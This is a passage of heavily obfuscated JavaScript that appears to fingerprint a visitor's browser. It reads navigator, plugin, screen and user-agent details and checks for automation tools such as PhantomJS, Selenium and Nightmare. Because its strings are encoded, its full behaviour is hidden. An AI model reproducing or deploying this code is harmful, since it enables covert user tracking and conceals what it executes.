_0x456204=0x0;_0x3a52c7[_0x5764('0xe0', '\x77\x42\x54\x64')](_0x456204,_0x19e18d[_0x5764('0xe1', '\x46\x6b\x66\x77')][_0x5764('0xe2', '\x73\x38\x50\x7a')]);_0x456204++){var _0x311de2=_0x5764('0xe3', '\x4a\x65\x49\x43')[_0x5764('0x35', '\x5a\x68\x6a\x50')]('\x7c'),_0x19e458=0x0;while(!![]){switch(_0x311de2[_0x19e458++]){case'\x30':var _0x140c19=_0x5764('0xe4', '\x4b\x52\x5e\x6a');continue;case'\x31':if(_0x3a52c7[_0x5764('0xe5', '\x4b\x52\x5e\x6a')](_0x212e04[_0x5764('0x3c', '\x46\x6b\x66\x77')](_0x140c19),0x0)){_0x212e04[_0x5764('0xe6', '\x37\x73\x24\x53')](_0x140c19);}continue;case'\x32':var _0x54c5d2=_0x19e18d[_0x5764('0xe7', '\x61\x50\x30\x59')][_0x456204][_0x5764('0xe8', '\x4a\x65\x49\x43')];continue;case'\x33':if(_0x3a52c7[_0x5764('0xe9', '\x58\x40\x36\x4e')](typeof _0x54c5d2,_0x5764('0xea', '\x50\x59\x38\x75'))){_0x140c19=_0x5764('0xeb', '\x78\x67\x79\x5d');}else if(_0x54c5d2[_0x5764('0xec', '\x5e\x54\x34\x55')]('\x2e')[_0x5764('0xed', '\x5a\x77\x38\x6c')]>0x1){_0x140c19=_0x54c5d2[_0x5764('0xee', '\x4a\x71\x57\x34')]('\x2e')[_0x5764('0x61', '\x46\x6b\x66\x77')]();}continue;case'\x34':if(_0x3a52c7[_0x5764('0xef', '\x73\x38\x50\x7a')](typeof _0x19e18d[_0x5764('0xf0', '\x41\x77\x53\x4a')][_0x456204],_0x5764('0xf1', '\x55\x45\x78\x5b'))){_0x50df0e[_0x50df0e[_0x5764('0xf2', '\x45\x4d\x70\x62')]]=_0x3a52c7[_0x5764('0xf3', '\x38\x73\x37\x39')](_0x5f1f62,_0x5764('0xf4', '\x44\x79\x28\x4e'));break;}continue;}break;}}for(var _0x456204=0x0;_0x3a52c7[_0x5764('0xf5', '\x37\x73\x24\x53')](_0x456204,_0x212e04[_0x5764('0xf6', '\x6a\x38\x4d\x56')]);_0x456204++){_0x50df0e[_0x50df0e[_0x5764('0xf7', '\x5d\x36\x5d\x35')]]=_0x3a52c7[_0x5764('0xf8', '\x78\x21\x66\x30')](_0x5f1f62,_0x3a52c7[_0x5764('0xf9', '\x79\x62\x66\x2a')](_0x5764('0xfa', '\x77\x42\x54\x64'),_0x212e04[_0x456204]));}}catch(_0x17d88a){_0x50df0e[_0x50df0e[_0x5764('0xfb', '\x58\x40\x36\x4e')]]=_0x3a52c7[_0x5764('0xfc', '\x58\x40\x36\x4e')](_0x5f1f62,_0x3a52c7[_0x5764('0xfd', '\x56\x59\x73\x68')](_0x5764('0xfe', '\x5e\x54\x34\x55'),_0x17d88a));}break;case _0x5764('0xff', '\x50\x4c\x63\x53'):if(_0x3a52c7[_0x5764('0x100', '\x54\x43\x75\x64')](_0x4ee7e3,_0x5764('0x101', '\x21\x38\x66\x4a'))){try{var _0x16d6ed='';var _0x271bb1=navigator[_0x5764('0x102', '\x58\x40\x36\x4e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5764('0x103', '\x54\x43\x75\x64')](_0x271bb1)){_0x16d6ed=_0x5764('0x104', '\x6d\x61\x61\x40');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5764('0x105', '\x70\x57\x73\x48')](_0x271bb1)){_0x16d6ed=_0x5764('0x106', '\x55\x45\x78\x5b');}else{_0x16d6ed=_0x5764('0x107', '\x39\x69\x4e\x48');}_0x50df0e[_0x50df0e[_0x5764('0xb3', '\x41\x77\x53\x4a')]]=_0x3a52c7[_0x5764('0x108', '\x79\x62\x66\x2a')](_0x5f1f62,_0x3a52c7[_0x5764('0x109', '\x50\x4c\x63\x53')](_0x3a52c7[_0x5764('0x10a', '\x54\x57\x51\x34')](_0x4ee7e3,'\x3d'),_0x16d6ed));}catch(_0x579d44){_0x50df0e[_0x50df0e[_0x5764('0x10b', '\x72\x31\x49\x72')]]=_0x3a52c7[_0x5764('0x10c', '\x55\x45\x78\x5b')](_0x5f1f62,_0x3a52c7[_0x5764('0x10d', '\x5e\x54\x34\x55')](_0x3a52c7[_0x5764('0x10e', '\x30\x25\x54\x55')](_0x4ee7e3,_0x5764('0xcd', '\x6a\x38\x4d\x56')),_0x579d44[_0x5764('0x10f', '\x61\x50\x30\x59')]()));}}break;}_0x3a52c7[_0x5764('0x110', '\x70\x57\x73\x48')](_0x4a21eb);}continue;}break;}}var _0x1c33b3=[[_0x5764('0x111', '\x21\x38\x66\x4a'),_0x5764('0x112', '\x78\x67\x79\x5d'),function(){return navigator;}],[_0x5764('0x113', '\x44\x79\x28\x4e'),_0x5764('0x114', '\x5a\x77\x38\x6c'),function(){return navigator[_0x5764('0x115', '\x5e\x54\x34\x55')];}],[_0x5764('0x116', '\x69\x49\x61\x2a'),_0x5764('0x117', '\x50\x59\x38\x75'),function(){return navigator[_0x5764('0x118', '\x46\x6b\x66\x77')];}],[_0x5764('0x119', '\x55\x45\x78\x5b'),_0x5764('0x11a', '\x30\x25\x54\x55'),function(){return _0x36db7b[_0x5764('0x11b', '\x55\x45\x78\x5b')](navigator[_0x5764('0x11c', '\x4a\x71\x57\x34')][_0x5764('0x5d', '\x4f\x32\x61\x42')],0x0);}],[_0x5764('0x11d', '\x4a\x65\x49\x43'),_0x5764('0x11e', '\x39\x69\x4e\x48'),function(){return navigator[_0x5764('0x11f', '\x78\x21\x66\x30')];}],[_0x5764('0x120', '\x54\x43\x75\x64'),_0x5764('0x121', '\x41\x65\x6e\x70'),function(){return navigator[_0x5764('0x122', '\x46\x6b\x66\x77')];}],[_0x5764('0x123', '\x66\x40\x5a\x4a'),_0x5764('0x124', '\x6d\x55\x34\x55'),function(){}],[_0x5764('0x125', '\x46\x6b\x66\x77'),_0x5764('0x112', '\x78\x67\x79\x5d'),function(){var _0x49d1e4=ActiveXObject;return _0x49d1e4;}],[_0x5764('0x126', '\x50\x59\x38\x75'),_0x5764('0x127', '\x63\x5a\x45\x62'),function(){var _0x32b660=webkitURL;return _0x32b660;}],[_0x5764('0x128', '\x5d\x36\x5d\x35'),_0x5764('0x112', '\x78\x67\x79\x5d'),function(){var _0x2bc61e=_phantom;return _0x2bc61e;}],[_0x5764('0x129', '\x69\x49\x61\x2a'),_0x5764('0x112', '\x78\x67\x79\x5d'),function(){var _0x3b09b4=callPhantom;return _0x3b09b4;}],[_0x5764('0x12a', '\x5a\x68\x6a\x50'),_0x5764('0x12b', '\x34\x35\x47\x49'),function(){var _0x9e4f61=chrome;return _0x9e4f61;}],[_0x5764('0x12c', '\x39\x69\x4e\x48'),_0x5764('0x12d', '\x54\x43\x75\x64'),function(){var _0x177beb=yandex;return _0x177beb;}],[_0x5764('0x12e', '\x50\x59\x38\x75'),_0x5764('0x12f', '\x42\x38\x51\x52'),function(){var _0x1bfb63=opera;return _0x1bfb63;}],[_0x5764('0x130', '\x79\x62\x66\x2a'),_0x5764('0x131', '\x56\x45\x6f\x65'),function(){var _0x293545=opr;return _0x293545;}],[_0x5764('0x132', '\x55\x45\x78\x5b'),_0x5764('0x133', '\x6a\x38\x4d\x56'),function(){var _0x477ee8=safari;return _0x477ee8;}],[_0x5764('0x134', '\x5a\x68\x6a\x50'),_0x5764('0x135', '\x50\x77\x74\x26'),function(){var _0x14c49c=awesomium;return _0x14c49c;}],[_0x5764('0x136', '\x46\x6b\x66\x77'),_0x5764('0x137', '\x30\x25\x54\x55'),function(){var _0x2466e7=puffinDevice;return _0x2466e7;}],[_0x5764('0x138', '\x30\x25\x54\x55'),_0x5764('0x139', '\x5a\x77\x38\x6c'),function(){var _0x3d0242=__nightmare;return _0x3d0242;}],[_0x5764('0x13a', '\x37\x73\x24\x53'),_0x5764('0x13b', '\x72\x2a\x2a\x31'),function(){var _0x18804c=domAutomation;return _0x18804c;}],[_0x5764('0x13c', '\x63\x5a\x45\x62'),_0x5764('0x13d', '\x78\x21\x66\x30'),function(){var _0x2a241f=domAutomationController;return _0x2a241f;}],[_0x5764('0x13e', '\x4a\x71\x57\x34'),_0x5764('0x13f', '\x54\x57\x51\x34'),function(){var _0x54898e=_Selenium_IDE_Recorder;return _0x54898e;}],[_0x5764('0x140', '\x45\x4d\x70\x62'),_0x5764('0x141', '\x61\x50\x30\x59'),function(){return document[_0x5764('0x142', '\x46\x6b\x66\x77')];}],[_0x5764('0x143', '\x50\x59\x38\x75'),_0x5764('0x144', '\x55\x45\x78\x5b'),function(){return document[_0x5764('0x145', '\x4d\x43\x42\x49')];}],[_0x5764('0x146', '\x21\x38\x66\x4a'),_0x5764('0x147', '\x4a\x65\x49\x43'),function(){return process[_0x5764('0x148', '\x56\x59\x73\x68')];}],[_0x5764('0x149', '\x4d\x43\x42\x49'),_0x5764('0x137', '\x30\x25\x54\x55'),function(){return global[_0x5764('0x14a', '\x50\x77\x74\x26')];}],[_0x5764('0x14b', '\x42\x38\x51\x52'),_0x5764('0x14c', '\x6d\x61\x61\x40'),function(){return global[_0x5764('0x14d', '\x6a\x38\x4d\x56')];}],[_0x5764('0x14e', '\x56\x45\x6f\x65'),_0x5764('0x14f', '\x66\x40\x5a\x4a'),function(){return WebAssembly;}],[_0x5764('0x150', '\x78\x21\x66\x30'),_0x5764('0x151', '\x21\x38\x66\x4a'),function(){return _0x36db7b[_0x5764('0x8d', '\x55\x45\x78\x5b')](require,'\x66\x73');}],[_0x5764('0x152', '\x54\x43\x75\x64'),_0x5764('0x153', '\x69\x49\x61\x2a'),function(){return _0x36db7b[_0x5764('0x154', '\x6d\x55\x34\x55')](globalThis,global);}],[_0x5764('0x155', '\x73\x38\x50\x7a'),_0x5764('0x156', '\x4b\x69\x51\x43'),function(){return window[_0x5764('0x157', '\x54\x43\x75\x64')]();}],[_0x5764('0x158', '\x72\x2a\x2a\x31'),_0x5764('0x159', '\x72\x31\x49\x72'),function(){return navigator[_0x5764('0x15a', '\x69\x49\x61\x2a')];}],[_0x5764('0x15b', '\x4b\x69\x51\x43'),_0x5764('0xad', '\x44\x79\x28\x4e'),function(){return navigator[_0x5764('0x15c', '\x67\x4f\x48\x29')];}],[_0x5764('0x15d', '\x79\x62\x66\x2a'),_0x5764('0x15e', '\x5a\x68\x6a\x50'),function(){return navigator[_0x5764('0x15f', '\x79\x62\x66\x2a')];}],[_0x5764('0x160', '\x4f\x32\x61\x42'),_0x5764('0x161', '\x63\x5a\x45\x62'),function(){return _0x36db7b[_0x5764('0x162', '\x58\x40\x36\x4e')](navigator[_0x5764('0x163', '\x5d\x36\x5d\x35')],'\x43');}],[_0x5764('0x164', '\x6a\x38\x4d\x56'),_0x5764('0x165', '\x58\x40\x36\x4e'),function(){window[_0x5764('0x166', '\x6c\x54\x46\x33')]=Object[_0x5764('0x167', '\x4b\x69\x51\x43')](window);return window[_0x5764('0x168', '\x4a\x71\x57\x34')][_0x5764('0x169', '\x69\x49\x61\x2a')];}],[_0x5764('0x16a', '\x67\x4f\x48\x29'),_0x5764('0x16b', '\x50\x77\x74\x26'),function(){return _0x36db7b[_0x5764('0x16c', '\x45\x4d\x70\x62')](window[_0x5764('0x16d', '\x66\x40\x5a\x4a')],0x0);}],[_0x5764('0x16e', '\x44\x79\x28\x4e'),_0x5764('0x16f', '\x4b\x52\x5e\x6a'),function(){return _0x36db7b[_0x5764('0x170', '\x61\x50\x30\x59')](window[_0x5764('0x171', '\x4d\x43\x42\x49')],0x0);}],[_0x5764('0x172', '\x6d\x61\x61\x40'),_0x5764('0x173', '\x4b\x52\x5e\x6a'),function(){return window[_0x5764('0x174', '\x38\x73\x37\x39')];}],[_0x5764('0x175', '\x72\x31\x49\x72'),_0x5764('0x176', '\x67\x4f\x48\x29'),function(){return window[_0x5764('0x177', '\x4a\x65\x49\x43')][_0x5764('0x178', '\x6e\x5b\x71\x33')]();}],[_0x5764('0x179', '\x69\x49\x61\x2a'),_0x5764('0x17a', '\x78\x67\x79\x5d'),function(){return _0x36db7b[_0x5764('0x17b', '\x78\x67\x79\x5d')](Boolean,_0x36db7b[_0x5764('0x17c', '\x73\x38\x50\x7a')](typeof process,_0x5764('0x17d', '\x5a\x68\x6a\x50'))&&process[_0x5764('0x17e', '\x70\x57\x73\x48')]&&process[_0x5764('0x17f', '\x69\x49\x61\x2a')][_0x5764('0x180', '\x4f\x32\x61\x42')]);}],[_0x5764('0x181', '\x4d\x43\x42\x49'),_0x5764('0x182', '\x66\x40\x5a\x4a'),function(){return document[_0x5764('0x183', '\x50\x59\x38\x75')];}],[_0x5764('0x184', '\x38\x73\x37\x39'),_0x5764('0x185', '\x42\x38\x51\x52'),function(){return eval[_0x5764('0x186', '\x4b\x69\x51\x43')]()[_0x5764('0x169', '\x69\x49\x61\x2a')];}],[_0x5764('0x187', '\x4a\x71\x57\x34'),_0x5764('0x176', '\x67\x4f\x48\x29'),function(){return navigator[_0x5764('0x188', '\x72\x31\x49\x72')][_0x5764('0x189', '\x26\x61\x34\x53')];}],[_0x5764('0x18a', '\x6a\x38\x4d\x56'),_0x5764('0x18b', '\x55\x45\x78\x5b'),function(){return deviceType;}],[_0x5764('0x18c', '\x5a\x77\x38\x6c'),_0x5764('0x18d', '\x79\x62\x66\x2a'),function(){return screen[_0x5764('0x18e', '\x4a\x65\x49\x43')];}],[_0x5764('0x18f', '\x34\x35\x47\x49'),_0x5764('0x190', '\x72\x2a\x2a\x31'),function(){return screen[_0x5764('0x191', '\x78\x21\x66\x30')];}],[_0x5764('0x192', '\x61\x50\x30\x59'),_0x5764('0x193', '\x37\x73\x24\x53'),function(){var _0x2b5324=eoapi;return _0x2b5324;}],[_0x5764('0x194', '\x6e\x5b\x71\x33'),_0x5764('0x112', '\x78\x67\x79\x5d'),function(){var _0x7fe6b5=eoapi_VerifyThis;return _0x7fe6b5;}],[_0x5764('0x195', '\x55\x45\x78\x5b'),_0x5764('0x196', '\x5d\x36\x5d\x35'),function(){var _0x51ceea=eoapi_extInvoke;return _0x51ceea;}],[_0x5764('0x197', '\x4a\x65\x49\x43'),_0x5764('0x173', '\x4b\x52\x5e\x6a'),function(){var _0x415849=eoWebBrowserDispatcher;return _0x415849;}],[_0x5764('0x198', '\x54\x57\x51\x34'),_0x5764('0x199', '\x46\x6b\x66\x77'),function(){return window[_0x5764('0x19a', '\x6c\x54\x46\x33')];}],[_0x5764('0x19b', '\x50\x77\x74\x26'),_0x5764('0x19c', '\x5a\x68\x6a\x50'),function(){return _0x36db7b[_0x5764('0x19d', '\x46\x6b\x66\x77')](navigator[_0x5764('0x19e', '\x54\x43\x75\x64')][_0x5764('0x19f', '\x55\x45\x78\x5b')],0x2);}],[_0x5764('0x1a0', '\x21\x38\x66\x4a'),_0x5764('0x1a1', '\x73\x38\x50\x7a'),function(){return _0x36db7b[_0x5764('0x1a2', '\x54\x57\x51\x34')](navigator[_0x5764('0x1a3', '\x42\x38\x51\x52')][_0x5764('0xdb', '\x4a\x71\x57\x34')],0x2);}],[_0x5764('0x1a4', '\x6a\x38\x4d\x56'),_0x5764('0x1a5', '\x5e\x54\x34\x55'),function(){return window[_0x5764('0x1a6', '\x4f\x32\x61\x42')];}],[_0x5764('0x1a7', '\x37\x73\x24\x53'),_0x5764('0x1a8', '\x55\x45\x78\x5b'),function(){return navigator[_0x5764('0x1a9', '\x4f\x32\x61\x42')][_0x5764('0x1aa', '\x5a\x77\x38\x6c')][0x0][_0x5764('0x1ab', '\x5a\x68\x6a\x50')];}],[_0x5764('0x1ac', '\x4b\x69\x51\x43'),_0x5764('0x18d', '\x79\x62\x66\x2a'),function(){return navigator[_0x5764('0x1ad', '\x79\x62\x66\x2a')][_0x5764('0x1ae', '\x4b\x52\x5e\x6a')][0x1][_0x5764('0x1af', '\x4a\x65\x49\x43')];}],[_0x5764('0x1b0', '\x26\x61\x34\x53'),_0x5764('0x114', '\x5a\x77\x38\x6c'),function(){return navigator[_0x5764('0x1b1', '\x61\x50\x30\x59')][_0x5764('0x1b2', '\x34\x35\x47\x49')][0x2][_0x5764('0x1b3', '\x45\x4d\x70\x62')];}],[_0x5764('0x1b4', '\x50\x59\x38\x75'),_0x5764('0x14f', '\x66\x40\x5a\x4a'),function(){return navigator[_0x5764('0xe1', '\x46\x6b\x66\x77')][_0x5764('0x1b5', '\x41\x65\x6e\x70')];}],[_0x5764('0x1b6', '\x30\x25\x54\x55'),_0x5764('0x1b7', '\x56\x59\x73\x68'),function(){return navigator[_0x5764('0x1b8', '\x6d\x61\x61\x40')];}],[_0x5764('0x1b9', '\x4d\x43\x42\x49'),_0x5764('0x165', '\x58\x40\x36\x4e'),function(){return navigator[_0x5764('0x1ba', '\x4b\x52\x5e\x6a')][_0x5764('0x1bb', '\x56\x59\x73\x68')];}],[_0x5764('0x1bc', '\x77\x42\x54\x64'),_0x5764('0x1bd', '\x38\x73\x37\x39'),function(){return navigator[_0x5764('0x1be', '\x4d\x43\x42\x49')][_0x5764('0x1bf', '\x4d\x43\x42\x49')];}]];try{var _0x5b7ed5=_0x5764('0x1c0', '\x69\x49\x61\x2a')[_0x5764('0x1c1', '\x66\x40\x5a\x4a')]('\x7c'),_0x3ce58a=0x0;while(!![]){switch(_0x5b7ed5[_0x3ce58a++]){case'\x30':var _0x450311=_0x5764('0x1c2', '\x39\x69\x4e\x48');continue;case'\x31':_0x36db7b[_0x5764('0x1c3', '\x44\x79\x28\x4e')](_0xb12f7b,_0x1df395(_0x1c33b3));continue;case'\x32':if(_0x380f6e){try{_0x4f2a09[_0x5764('0x1c4', '\x73\x38\x50\x7a')]=_0x36db7b[_0x5764('0x1c5', '\x30\x25\x54\x55')](_0x3b04c3,_0x380f6e);}catch(_0x56fb2f){}}continue;case'\x33':_0x36db7b[_0x5764('0x1c6', '\x39\x69\x4e\x48')](_0x4a21eb);continue;case'\x34':_0x1c33b3[_0x5764('0xe6', '\x37\x73\x24\x53')]([_0x36db7b[_0x5764('0x1c7', '\x26\x61\x34\x53')](_0x36db7b[_0x5764('0x1c8', '\x6d\x55\x34\x55')]('\x27',_0x450311)+'\x27',_0x5764('0x1c9', '\x78\x67\x79\x5d')),_0x5764('0x161', '\x63\x5a\x45\x62'),function(){return _0x450311[_0x5764('0x1ca', '\x46\x6b\x66\x77')]();}]);continue;case'\x35':if(_0x818f94){_0x1c33b3[_0x5764('0x1cb', '\x41\x65\x6e\x70')]([_0x818f94,_0x5764('0x1cc', '\x6a\x38\x4d\x56')]);_0x36db7b[_0x5764('0x1cd', '\x56\x45\x6f\x65')](_0xb12f7b,_0x36db7b[_0x5764('0x1ce', '\x72\x2a\x2a\x31')](_0x1df395,_0x1c33b3));}continue;case'\x36':_0x6fc032[_0x5764('0x1cf', '\x38\x73\x37\x39')](_0x5764('0x1d0', '\x54\x43\x75\x64'))[_0x5764('0x1d1', '\x5a\x77\x38\x6c')]=_0x36db7b[_0x5764('0x1d2', '\x55\x45\x78\x5b')](_0x5764('0x1d3', '\x4d\x43\x42\x49'),_0x177a5e[_0x5764('0x1d4', '\x56\x45\x6f\x65')][_0x5764('0x1d5', '\x37\x73\x24\x53')]());continue;case'\x37':if(!_0x177a5e[_0x5764('0x1d6', '\x69\x49\x61\x2a')])_0x177a5e[_0x5764('0x1d7', '\x72\x31\x49\x72')]=_0x4d0c1f;continue;}break;}}catch(_0x399717){_0x6fc032[_0x5764('0x1d8', '\x78\x67\x79\x5d')](_0x5764('0x1d9', '\x4b\x69\x51\x43'))[_0x5764('0x1da', '\x39\x69\x4e\x48')]=_0x36db7b[_0x5764('0x1db', '\x4a\x71\x57\x34')](_0x5764('0x1dc', '\x63\x5a\x45\x62'),_0x177a5e[_0x5764('0x1dd', '\x6d\x55\x34\x55')](_0x399717[_0x5764('0x1de', '\x54\x43\x75\x64')]));}finally{if(_0x380f6e)_0x4f2a09[_0x5764('0x1df', '\x42\x38\x51\x52')]=_0x380f6e;}}());